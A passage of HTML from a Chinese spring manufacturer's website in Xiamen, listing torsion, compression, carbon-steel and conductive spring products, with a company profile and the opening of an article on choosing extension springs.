								<div   id="r9r7bpzh5"   class="text"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/productsDetail/45700.html">主軸回位彈彈-發(fā)條平面渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/productsDetail/45699.html">五金金屬卡箍彈簧-不銹鋼卡箍彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/productsDetail/45698.html">異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸異型彈簧-電池扭力彈簧" title="螺旋拉伸異型彈簧-電池扭力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/productsDetail/45697.html">螺旋拉伸異型彈簧-電池扭力彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/productsDetail/45696.html">精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="標(biāo)準(zhǔn)彩色五金彈簧" title="標(biāo)準(zhǔn)彩色五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/productsDetail/45695.html">標(biāo)準(zhǔn)彩色五金彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭轉(zhuǎn)渦卷彈簧" title="五金扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45694.html">五金扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型壓縮五金彈簧-拉力彈簧加工" title="大型壓縮五金彈簧-拉力彈簧加工" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/productsDetail/45693.html">大型壓縮五金彈簧-拉力彈簧加工</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高溫扭轉(zhuǎn)精密壓縮彈簧" title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/productsDetail/45692.html">耐高溫扭轉(zhuǎn)精密壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85027">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非標(biāo)碳素鋼 精密異形彈簧" title="非標(biāo)碳素鋼 精密異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/productsDetail/45660.html">非標(biāo)碳素鋼 精密異形彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗壓力碳素鋼彈簧 渦卷彈簧" title="抗壓力碳素鋼彈簧 渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/productsDetail/45663.html">抗壓力碳素鋼彈簧 渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非標(biāo)碳素鋼彈簧 精密電池彈簧" title="非標(biāo)碳素鋼彈簧 精密電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/productsDetail/45667.html">非標(biāo)碳素鋼彈簧 精密電池彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗壓碳素鋼彈簧 304精密彈簧" title="抗壓碳素鋼彈簧 304精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/productsDetail/45666.html">抗壓碳素鋼彈簧 304精密彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/productsDetail/45665.html">非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="非標(biāo)定制渦卷彈簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非標(biāo)定制渦卷彈簧" title="非標(biāo)定制渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="非標(biāo)定制渦卷彈簧" href="/productsDetail/45664.html">非標(biāo)定制渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/productsDetail/45662.html">高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗壓力蝸卷 304非標(biāo)精密彈簧" title="抗壓力蝸卷 304非標(biāo)精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/productsDetail/45661.html">抗壓力蝸卷 304非標(biāo)精密彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="震精密扭轉(zhuǎn)彈簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭轉(zhuǎn)彈簧" title="震精密扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="震精密扭轉(zhuǎn)彈簧" href="/productsDetail/45659.html">震精密扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85028">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45725.html">優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45724.html">非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="不銹鋼HC-49U彈簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不銹鋼HC-49U彈簧圈" title="不銹鋼HC-49U彈簧圈" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="不銹鋼HC-49U彈簧圈" href="/productsDetail/45723.html">不銹鋼HC-49U彈簧圈</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/productsDetail/45722.html">304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45721.html">機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧" title="機(jī)械設(shè)備精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="機(jī)械設(shè)備精密小壓簧" href="/productsDetail/45720.html">機(jī)械設(shè)備精密小壓簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="高品質(zhì)精密電子大電池彈簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
										 alt="高品質(zhì)精密電子大電池彈簧" title="高品質(zhì)精密電子大電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="高品質(zhì)精密電子大電池彈簧" href="/productsDetail/45719.html">高品質(zhì)精密電子大電池彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品質(zhì)機(jī)械設(shè)備限流彈簧" title="高品質(zhì)機(jī)械設(shè)備限流彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/productsDetail/45718.html">高品質(zhì)機(jī)械設(shè)備限流彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="優(yōu)質(zhì)鍍銀精密小壓簧" title="優(yōu)質(zhì)鍍銀精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/productsDetail/45717.html">優(yōu)質(zhì)鍍銀精密小壓簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85029">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="導(dǎo)電觸摸彈簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="導(dǎo)電觸摸彈簧" href="/productsDetail/45624.html">導(dǎo)電觸摸彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="導(dǎo)電異型彈簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="導(dǎo)電異型彈簧" href="/productsDetail/45623.html">導(dǎo)電異型彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div   id="r9r7bpzh5"   class="xbanner maxbox">
			<div   id="r9r7bpzh5"   class="cut sycut">
				<div   id="r9r7bpzh5"   class="left">
					<p>【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品</p>
					<p>【鼎星的愿景】成為良好彈簧供應(yīng)商</p>
					<p>【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</p>
				</div>
				<div   id="r9r7bpzh5"   class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制電話</a></span>
				</div>
			</div>
		</div>
				<div   id="r9r7bpzh5"   class="hotpro" t="gd">
			<div   id="r9r7bpzh5"   class="title">
				<div   id="r9r7bpzh5"   class="tit"><a href="javascript:;">熱賣推薦</a></div>
				<div   id="r9r7bpzh5"   class="text1"><span>HOT products</span></div>
			</div>
			<div   id="r9r7bpzh5"   class="hotpronr">
				<div   id="r9r7bpzh5"   class="annlileft" id="button3"><input type="button" value="<"></div>
				<div   id="r9r7bpzh5"   class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="導(dǎo)電異型彈簧">導(dǎo)電異型彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="導(dǎo)電觸摸彈簧">導(dǎo)電觸摸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸彈簧" title="塔簧拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸彈簧">塔簧拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧">機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304雙扭拉伸彈簧" title="304雙扭拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304雙扭拉伸彈簧">304雙扭拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳鋼拉伸彈簧" title="碳鋼拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳鋼拉伸彈簧">碳鋼拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不銹鋼渦卷彈簧">不銹鋼渦卷彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸彈簧">塔簧五金拉伸彈簧</a></p>
						</li>
											</ul>
				</div>
				<div   id="r9r7bpzh5"   class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //間距
				  child:"li",
				  auto:true//是否自動(dòng)播放
				});
			}); 
		</script>
				<!-- 后臺(tái)關(guān)于我們頁(yè)面，添加背景圖片 -->
		<div   id="r9r7bpzh5"   class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div   id="r9r7bpzh5"   class="gy11">
				<div   id="r9r7bpzh5"   class="gytu"></div>
				<div   id="r9r7bpzh5"   class="gynr">
					<div   id="r9r7bpzh5"   class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">廈門鼎星五金制品有限公司位于福建省廈門市湖里區(qū)，公司引進(jìn)先進(jìn)的彈簧機(jī)、扭簧機(jī)、壓簧機(jī)及電腦機(jī)等彈簧加工設(shè)備從事壓簧、拉簧、扭簧及各種精密彈簧的加工制造。其原材料來自韓國(guó)、德國(guó)、日本等地。所生產(chǎn)的產(chǎn)品主要用于機(jī)械、電子、通迅、 家用等行業(yè)。</p>
					<div   id="r9r7bpzh5"   class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div   id="r9r7bpzh5"   class="strength">
          <div   id="r9r7bpzh5"   class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div   id="r9r7bpzh5"   class="tow">
						<div   id="r9r7bpzh5"   class="new">
				<div   id="r9r7bpzh5"   class="newtit">
					<div   id="r9r7bpzh5"   class="newtxt"><a href="/news.html" class="on">新聞資訊</a> <a href="javascript:;">新聞中心</a></div>
					<div   id="r9r7bpzh5"   class="more"><a href="/news.html">more+</a></div>
				</div>
				<div   id="r9r7bpzh5"   class="newnr">
					<ul>
						<li>
							<div   id="r9r7bpzh5"   class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" title="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" height="185" width="214"></div>
							<div   id="r9r7bpzh5"   class="txt2">
								<p><span style="font-size:14px;"><strong>怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</strong>一、拉伸彈簧是承受軸向拉力的螺旋彈簧，拉伸彈簧一般都用圓截面材料制造。選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格有以下方法：1.根據(jù)所需載荷選擇合適的線徑和圈數(shù)。通常情況下，彈簧的線徑和圈數(shù)越大，承受的載荷就越大；2.根據(jù)彈簧使用環(huán)境選擇適合的材質(zhì)和表面處理技術(shù)。例如，在腐蝕環(huán)境中使用不銹鋼彈簧，可以有效延長(zhǎng)彈簧的使用壽命；3.根據(jù)需要選擇彈簧自由長(zhǎng)度和彈性度。如果要求彈簧具有較大的彈性度，可以選擇自由長(zhǎng)度較小的彈簧，反之則可選擇自由長(zhǎng)度較大的彈簧。
